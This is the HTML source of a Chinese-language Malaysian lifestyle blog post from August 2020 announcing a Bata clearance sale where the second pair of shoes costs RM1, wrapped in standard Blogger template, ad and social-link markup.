              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>今天有好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1' property='v:title' rel='v:url'>省钱</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' property='v:title' rel='v:url'>优惠</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion' property='v:title' rel='v:url'>优惠每天有  Promotion</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span>哇&#65281;好康来咯&#65281; Bata 全马分行清货大平卖&#65281; 第二双鞋子只需RM 1&#65281; 平底鞋&#65292;皮鞋运动鞋等都有&#65281; </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
哇&#65281;好康来咯&#65281; Bata 全马分行清货大平卖&#65281; 第二双鞋子只需RM 1&#65281; 平底鞋&#65292;皮鞋运动鞋等都有&#65281; 
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='8/05/2020 06:53:00 下午'>8/05/2020 06:53:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&title=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&title=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&title=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&title=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg&description=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3716018402434506741' itemprop='articleBody'>
<meta content='   Bata Malaysia  将从即日起举办清货大促销活动！ 第二双鞋子只需RM 1！女装平底鞋，男装皮鞋，凉鞋，运动鞋等统统都有！    Bata Catalog  August 2020 - RM1 Second Pair. To shop, just go to th...' name='twitter:description'/>
<a name='3716018402434506741'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="615" data-original-width="1094" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg" /></a></div>
<span style="background-color: white; color: #050505; font-family: &quot;segoe ui historic&quot; , &quot;segoe ui&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px; white-space: pre-wrap;"><br /></span>
<span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><span style="color: #050505; font-family: &quot;segoe ui historic&quot; , &quot;segoe ui&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><b>Bata Malaysia</b> 将从即日起举办清货大促销活动&#65281; 第二双鞋子只需RM 1&#65281;女装平底鞋&#65292;男装皮鞋&#65292;凉鞋&#65292;运动鞋等统统都有&#65281;
</span></span><br />
<div>
<br /></div>
<span style="background-color: white; color: #050505; font-family: &quot;segoe ui historic&quot; , &quot;segoe ui&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px; white-space: pre-wrap;"><b>Bata Catalog</b> August 2020 - RM1 Second Pair. To shop, just go to the nearest Bata retail store or order using Whatsapp on Bata Chatshop at </span><span style="background-color: white; color: #050505; font-family: &quot;segoe ui historic&quot; , &quot;segoe ui&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px; white-space: pre-wrap;">https://bit.ly/ChatShopMY</span>

<br />
<b><br /></b>
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>哇&#65281;好康来咯&#65281; Bata 全马分行清货大平卖&#65281; 第二双鞋子只需RM 1&#65281; 平底鞋&#65292;皮鞋运动鞋等都有&#65281; </span>
<img alt='哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s72-c/inCollage_20200805_184308106.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
8/05/2020 06:53:00 下午
<span class='value-title' title='8/05/2020 06:53:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7' rel='tag'>
今天有好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1' rel='tag'>
省钱
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' rel='tag'>
优惠
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion' rel='tag'>
优惠每天有  Promotion
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&title=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&title=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&title=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&title=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg&description=哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
资讯
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/08/2020-4-Aug-2021-School-opening-date.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=3716018402434506741&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/3716018402434506741/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
